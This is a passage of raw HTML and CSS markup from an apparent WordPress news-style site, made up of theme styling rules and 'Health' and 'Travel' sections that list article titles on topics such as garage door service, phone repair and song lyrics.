class="td-block-title"><span>Health</span></h4></div></div><div class="vc_row_inner tdi_55  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_55{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_55,.tdi_55 .tdc-inner-columns{display:block}.tdi_55 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_55{margin-left:-0px;margin-right:-0px}.tdi_55>.vc_column_inner,.tdi_55>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_55{border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_55 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_57  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_57{vertical-align:baseline}.tdi_57 .vc_column-inner>.wpb_wrapper,.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_58 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_58" ><style>.tdi_58{margin-bottom:0px!important;padding-top:20px!important;padding-bottom:20px!important;border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_58{padding-top:15px!important;padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_58{padding-top:10px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_58{padding-top:15px!important;padding-bottom:15px!important}}</style><style>.tdi_58 .entry-thumb{background-position:center 50%}.tdi_58 .td-module-container{flex-direction:column;padding:0 20px;border-color:#eaeaea!important}.tdi_58 .td-image-container{display:block;order:0}.ie10 .tdi_58 .td-module-meta-info,.ie11 .tdi_58 .td-module-meta-info{flex:auto}body .tdi_58 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_58 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_58 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.tdi_58 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_58 .td-module-container:before{bottom:-20px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--news-hub-dark-grey)}.tdi_58 .td-post-vid-time{display:block}.tdi_58 .td-post-category{margin:0 13px 0 0;padding:2px 13px 2px 0;background-color:rgba(234,234,234,0);color:var(--news-hub-white);border-width:0 1px 0 0;border-style:solid;border-color:#aaa;border-color:var(--news-hub-dark-grey);font-family:Lato!important;font-size:12px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}.tdi_58 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_58 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_58 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_58 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_58 .td-read-more{display:none}.tdi_58 .td-author-date{display:inline}.tdi_58 .td-post-author-name{display:none}.tdi_58 .td-post-date,.tdi_58 .td-post-author-name span{display:inline-block;color:var(--news-hub-light-grey)}.tdi_58 .entry-review-stars{display:none}.tdi_58 .td-icon-star,.tdi_58 .td-icon-star-empty,.tdi_58 .td-icon-star-half{font-size:15px}.tdi_58 .td-module-comments{display:none}.tdi_58 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_58 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_58 .td-post-category:hover{background-color:rgba(234,234,234,0)!important;color:var(--news-hub-white)}.tdi_58 .td-module-title a{color:var(--news-hub-white);box-shadow:inset 0 0 0 0 #000}.tdi_58 .td_module_wrap:hover .td-module-title a{color:var(--news-hub-accent-hover)!important}.tdi_58 .entry-title{margin:0 0 12px;font-family:Lato!important;font-size:18px!important;line-height:1.25!important;font-weight:700!important}.tdi_58 .td-editor-date,.tdi_58 .td-editor-date .td-post-author-name a,.tdi_58 .td-editor-date .entry-date,.tdi_58 .td-module-comments a{font-family:Lato!important;font-size:12px!important;line-height:1.2!important}html:not([class*='ie']) .tdi_58 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_58 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_58 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_58 .td-module-container:before{bottom:-15px}.tdi_58 .td-module-container{padding:0 15px}.tdi_58 .td-post-category{margin:0 8px 0 0;padding:2px 11px 2px 0;font-size:11px!important}.tdi_58 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_58 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_58 .td_module_wrap .td-module-container:before{display:block!important}.tdi_58 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_58 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_58 .entry-title{margin:0 0 9px;font-size:15px!important}.tdi_58 .td-editor-date,.tdi_58 .td-editor-date .td-post-author-name a,.tdi_58 .td-editor-date .entry-date,.tdi_58 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_58 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_58 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_58 .td-module-container:before{bottom:-10px}.tdi_58 .td-module-container{padding:0 10px}.tdi_58 .td-post-category{margin:0 7px 0 0;padding:2px 9px 2px 0;font-size:10px!important}.tdi_58 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_58 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_58 .td_module_wrap .td-module-container:before{display:block!important}.tdi_58 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_58 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_58 .entry-title{margin:0 0 5px;font-size:12px!important;line-height:1.15!important}.tdi_58 .td-editor-date,.tdi_58 .td-editor-date .td-post-author-name a,.tdi_58 .td-editor-date .entry-date,.tdi_58 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_58 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_58 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_58 .td-module-container:before{bottom:-15px}.tdi_58 .td-module-container{padding:0 15px}.tdi_58 .td-post-category{margin:0 8px 0 0;padding:2px 11px 2px 0;font-size:11px!important}.tdi_58 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_58 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_58 .td_module_wrap .td-module-container:before{display:block!important}.tdi_58 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_58 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_58 .entry-title{margin:0 0 10px;font-size:16px!important}.tdi_58 .td-editor-date,.tdi_58 .td-editor-date .td-post-author-name a,.tdi_58 .td-editor-date .entry-date,.tdi_58 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_58 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script defer src="[data-uri]"></script><div class="td-block-title-wrap"></div><div id=tdi_58 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/affordable-garage-door-service-in-delta-a-comprehensive-guide/"  rel="bookmark" title="Affordable Garage Door Service in Delta: A Comprehensive Guide">Affordable Garage Door Service in Delta: A Comprehensive Guide</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/miscellaneous/" class="td-post-category">Miscellaneous</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-16T11:05:52+00:00" >May 16, 2024</time></span> </span></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_59 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_59" ><style>.tdi_59{margin-bottom:0px!important;padding-top:20px!important;padding-bottom:20px!important;border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_59{padding-top:15px!important;padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59{padding-top:10px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_59{padding-top:15px!important;padding-bottom:15px!important}}</style><style>.tdi_59 .entry-thumb{background-position:center 50%}.tdi_59 .td-module-container{flex-direction:column;padding:0 20px;border-color:#eaeaea!important}.tdi_59 .td-image-container{display:block;order:0}.ie10 .tdi_59 .td-module-meta-info,.ie11 .tdi_59 .td-module-meta-info{flex:auto}body .tdi_59 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_59 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_59 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.tdi_59 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_59 .td-module-container:before{bottom:-20px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--news-hub-dark-grey)}.tdi_59 .td-post-vid-time{display:block}.tdi_59 .td-post-category{margin:0 13px 0 0;padding:2px 13px 2px 0;background-color:rgba(234,234,234,0);color:var(--news-hub-white);border-width:0 1px 0 0;border-style:solid;border-color:#aaa;border-color:var(--news-hub-dark-grey);font-family:Lato!important;font-size:12px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}.tdi_59 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_59 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_59 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_59 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_59 .td-read-more{display:none}.tdi_59 .td-author-date{display:inline}.tdi_59 .td-post-author-name{display:none}.tdi_59 .td-post-date,.tdi_59 .td-post-author-name span{display:inline-block;color:var(--news-hub-light-grey)}.tdi_59 .entry-review-stars{display:none}.tdi_59 .td-icon-star,.tdi_59 .td-icon-star-empty,.tdi_59 .td-icon-star-half{font-size:15px}.tdi_59 .td-module-comments{display:none}.tdi_59 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_59 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_59 .td-post-category:hover{background-color:rgba(234,234,234,0)!important;color:var(--news-hub-white)}.tdi_59 .td-module-title a{color:var(--news-hub-white);box-shadow:inset 0 0 0 0 #000}.tdi_59 .td_module_wrap:hover .td-module-title a{color:var(--news-hub-accent-hover)!important}.tdi_59 .entry-title{margin:0 0 12px;font-family:Lato!important;font-size:18px!important;line-height:1.25!important;font-weight:700!important}.tdi_59 .td-editor-date,.tdi_59 .td-editor-date .td-post-author-name a,.tdi_59 .td-editor-date .entry-date,.tdi_59 .td-module-comments a{font-family:Lato!important;font-size:12px!important;line-height:1.2!important}html:not([class*='ie']) .tdi_59 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_59 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_59 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_59 .td-module-container:before{bottom:-15px}.tdi_59 .td-module-container{padding:0 15px}.tdi_59 .td-post-category{margin:0 8px 0 0;padding:2px 11px 2px 0;font-size:11px!important}.tdi_59 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_59 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_59 .td_module_wrap .td-module-container:before{display:block!important}.tdi_59 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_59 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_59 .entry-title{margin:0 0 9px;font-size:15px!important}.tdi_59 .td-editor-date,.tdi_59 .td-editor-date .td-post-author-name a,.tdi_59 .td-editor-date .entry-date,.tdi_59 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_59 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_59 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_59 .td-module-container:before{bottom:-10px}.tdi_59 .td-module-container{padding:0 10px}.tdi_59 .td-post-category{margin:0 7px 0 0;padding:2px 9px 2px 0;font-size:10px!important}.tdi_59 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_59 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_59 .td_module_wrap .td-module-container:before{display:block!important}.tdi_59 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_59 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_59 .entry-title{margin:0 0 5px;font-size:12px!important;line-height:1.15!important}.tdi_59 .td-editor-date,.tdi_59 .td-editor-date .td-post-author-name a,.tdi_59 .td-editor-date .entry-date,.tdi_59 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_59 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_59 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_59 .td-module-container:before{bottom:-15px}.tdi_59 .td-module-container{padding:0 15px}.tdi_59 .td-post-category{margin:0 8px 0 0;padding:2px 11px 2px 0;font-size:11px!important}.tdi_59 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_59 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_59 .td_module_wrap .td-module-container:before{display:block!important}.tdi_59 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_59 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_59 .entry-title{margin:0 0 10px;font-size:16px!important}.tdi_59 .td-editor-date,.tdi_59 .td-editor-date .td-post-author-name a,.tdi_59 .td-editor-date .entry-date,.tdi_59 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_59 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script defer src="[data-uri]"></script><div class="td-block-title-wrap"></div><div id=tdi_59 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/digital-strategy-the-cornerstone-of-business-success/"  rel="bookmark" title="Digital Strategy: The Cornerstone of Business Success">Digital Strategy: The Cornerstone of Business Success</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/technology/" class="td-post-category">Technology</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-08T15:14:58+00:00" >May 8, 2024</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/the-ultimate-guide-to-mobile-phone-repair-at-phone-depot/"  rel="bookmark" title="The Ultimate Guide to Mobile Phone Repair at Phone Depot">The Ultimate Guide to Mobile Phone Repair at Phone Depot</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/technology/" class="td-post-category">Technology</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-20T15:30:20+00:00" >April 20, 2024</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/the-tottenham-hotspur-football-shirt-a-blend-of-tradition-and-modernity/"  rel="bookmark" title="The Tottenham Hotspur Football Shirt: A Blend of Tradition and Modernity">The Tottenham Hotspur Football Shirt: A Blend of Tradition and Modernity</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/fitness/" class="td-post-category">Fitness</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-07T20:10:14+00:00" >April 7, 2024</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/the-art-of-expression-discovering-your-perfect-apple-watch-band-at-adam-wear/"  rel="bookmark" title="The Art of Expression: Discovering Your Perfect Apple Watch Band at Adam Wear">The Art of Expression: Discovering Your Perfect Apple Watch Band at Adam Wear</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/entertainment/" class="td-post-category">Entertainment</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-11T22:21:21+00:00" >January 11, 2024</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/carry-on-my-wayward-son-lyrics-unraveling-the-epic-tale-of-a-timeless-anthem/"  rel="bookmark" title="Carry On My Wayward Son Lyrics: Unraveling the Epic Tale of a Timeless Anthem">Carry On My Wayward Son Lyrics: Unraveling the Epic Tale of a Timeless Anthem</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/entertainment/" class="td-post-category">Entertainment</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-05T18:04:30+00:00" >October 5, 2023</time></span> </span></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_60" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_61  wpb_row td-pb-row" ><style scoped>.tdi_61,.tdi_61 .tdc-columns{min-height:0}.tdi_61,.tdi_61 .tdc-columns{display:block}.tdi_61 .tdc-columns{width:100%}@media (min-width:768px){.tdi_61{margin-left:-25px;margin-right:-25px}.tdi_61 .tdc-row-video-background-error,.tdi_61>.vc_column,.tdi_61>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_61{margin-left:-20px;margin-right:-20px}.tdi_61 .tdc-row-video-background-error,.tdi_61>.vc_column,.tdi_61>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_61{margin-left:-15px;margin-right:-15px}.tdi_61 .tdc-row-video-background-error,.tdi_61>.vc_column,.tdi_61>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_61{margin-top:60px!important}.tdi_61 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_61{margin-top:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{margin-top:40px!important}}@media (max-width:767px){.tdi_61{margin-top:45px!important}}</style><div class="vc_column tdi_63  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_63{vertical-align:baseline}.tdi_63>.wpb_wrapper,.tdi_63>.wpb_wrapper>.tdc-elements{display:block}.tdi_63>.wpb_wrapper>.tdc-elements{width:100%}.tdi_63>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_63>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_65  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_65{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_65,.tdi_65 .tdc-inner-columns{display:block}.tdi_65 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_65{margin-left:-0px;margin-right:-0px}.tdi_65>.vc_column_inner,.tdi_65>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_65{padding-top:25px!important;padding-right:25px!important;padding-bottom:35px!important;padding-left:25px!important;position:relative}.tdi_65 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_65{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_65{padding-top:15px!important;padding-right:15px!important;padding-bottom:20px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_65{padding-top:20px!important;padding-right:0px!important;padding-bottom:25px!important;padding-left:0px!important;width:100%!important}}</style><div class="tdi_64_rand_style td-element-style" ><style>.tdi_64_rand_style{background-color:var(--news-hub-dark-grey)!important}</style></div><div class="vc_column_inner tdi_67  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_67{vertical-align:baseline}.tdi_67 .vc_column-inner>.wpb_wrapper,.tdi_67 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_67 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_68 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_68" ><style>.tdi_68 .td-block-title>*{color:var(--news-hub-white)!important}.tdi_68 .td-block-title>*:before,.tdi_68 .td-block-title>*:after{background-color:var(--news-hub-accent)!important}.tdi_68{margin-bottom:20px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_68{margin-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68{margin-bottom:-10px!important}}@media (max-width:767px){.tdi_68{margin-bottom:-3px!important}}</style><style>body .tdi_68 .td-block-title a,body .tdi_68 .td-block-title span{font-family:Lato!important;font-size:17px!important;font-weight:700!important}body .tdi_68 .td-block-title{text-align:center}body .tdi_68.td_block_template_4 .td-block-title>*:before,body .tdi_68.td_block_template_17 .td-block-title:after,body .tdi_68.td_block_template_13 .td-block-subtitle,body .tdi_68.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_68.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_68.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}@media (min-width:1019px) and (max-width:1140px){body .tdi_68 .td-block-title a,body .tdi_68 .td-block-title span{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_68 .td-block-title a,body .tdi_68 .td-block-title span{font-size:14px!important}}@media (max-width:767px){body .tdi_68 .td-block-title a,body .tdi_68 .td-block-title span{font-size:15px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Travel</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_69 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_69" ><style>.tdi_69{margin-bottom:0px!important}</style><style>.tdi_69 .td-image-wrap{padding-bottom:90%}.tdi_69 .entry-thumb{background-position:center 50%}.tdi_69 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_69 .td-image-container,.ie11 .tdi_69 .td-image-container{flex:0 0 auto}.tdi_69 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_69 .td-module-meta-info,.ie11 .tdi_69 .td-module-meta-info{flex:1}body .tdi_69 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_69 .td-module-meta-info{padding:0 0 0 20px;border-color:#eaeaea}.tdi_69 .td_module_wrap{width:33.33333333%;float:left;padding-left:25px;padding-right:25px;padding-bottom:25px;margin-bottom:25px}.rtl .tdi_69 .td_module_wrap{float:right}.tdi_69 .td_block_inner{margin-left:-25px;margin-right:-25px}.tdi_69 .td-module-container:before{bottom:-25px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--news-hub-dark-grey)}.tdi_69 .td-post-vid-time{display:block}.tdi_69 .td-post-category{margin:0 11px 0 0;padding:2px 13px 2px 0;background-color:rgba(234,234,234,0);color:var(--news-hub-white);border-width:0 1px 0 0;border-style:solid;border-color:#aaa;border-color:var(--news-hub-medium-gray);font-family:Lato!important;font-size:11px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}.tdi_69 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_69 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_69 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_69 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_69 .td-read-more{display:none}.tdi_69 .td-author-date{display:inline}.tdi_69 .td-post-author-name{display:none}.tdi_69 .td-post-date,.tdi_69 .td-post-author-name span{display:inline-block;color:var(--news-hub-light-grey)}.tdi_69 .entry-review-stars{display:none}.tdi_69 .td-icon-star,.tdi_69 .td-icon-star-empty,.tdi_69 .td-icon-star-half{font-size:15px}.tdi_69 .td-module-comments{display:none}.tdi_69 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_69 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_69 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_69 .td-post-category:hover{background-color:rgba(234,234,234,0)!important;color:var(--news-hub-white)}.tdi_69 .td-module-title a{color:var(--news-hub-white);box-shadow:inset 0 0 0 0 #000}.tdi_69 .td_module_wrap:hover .td-module-title a{color:var(--news-hub-accent-hover)!important}.tdi_69 .entry-title{margin:0 0 12px;font-family:Lato!important;font-size:17px!important;line-height:1.15!important;font-weight:700!important}.tdi_69 .td-editor-date,.tdi_69 .td-editor-date .td-post-author-name a,.tdi_69 .td-editor-date .entry-date,.tdi_69 .td-module-comments a{font-family:Lato!important;font-size:11px!important;line-height:1.2!important}html:not([class*='ie']) .tdi_69 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_69 .td-module-meta-info{padding:0 0 0 15px}.tdi_69 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_69 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_69 .td-module-container:before{bottom:-20px}.tdi_69 .td-post-category{margin:0 8px 0 0;padding:2px 11px 2px 0;font-size:10px!important}.tdi_69 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_69 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_69 .entry-title{margin:0 0 8px;font-size:15px!important;line-height:1.2!important}.tdi_69 .td-editor-date,.tdi_69 .td-editor-date .td-post-author-name a,.tdi_69 .td-editor-date .entry-date,.tdi_69 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_69 .td-module-meta-info{padding:0 0 0 10px}.tdi_69 .td_module_wrap{padding-left:15px;padding-right:15px;padding-bottom:15px;margin-bottom:15px;clear:none!important;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_69 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_69 .td-module-container:before{bottom:-15px}.tdi_69 .td-post-category{margin:0 7px 0 0;padding:2px 9px 2px 0;font-size:9px!important}.tdi_69 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_69 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_69 .entry-title{margin:0 0 6px;font-size:13px!important}.tdi_69 .td-editor-date,.tdi_69 .td-editor-date .td-post-author-name a,.tdi_69 .td-editor-date .entry-date,.tdi_69 .td-module-comments a{font-size:9px!important}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_69 .td-module-meta-info{padding:0 0 0 15px}.tdi_69 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_69 .td_module_wrap{float:right}.tdi_69 .td-module-container:before{bottom:-15px}.tdi_69 .td-post-category{margin:0 8px 0 0;padding:2px 11px 2px 0}.tdi_69 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_69 .entry-title{margin:0 0 8px;line-height:1.2!important}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script defer src="[data-uri]"></script><div class="td-block-title-wrap"></div><div id=tdi_69 class="td_block_inner 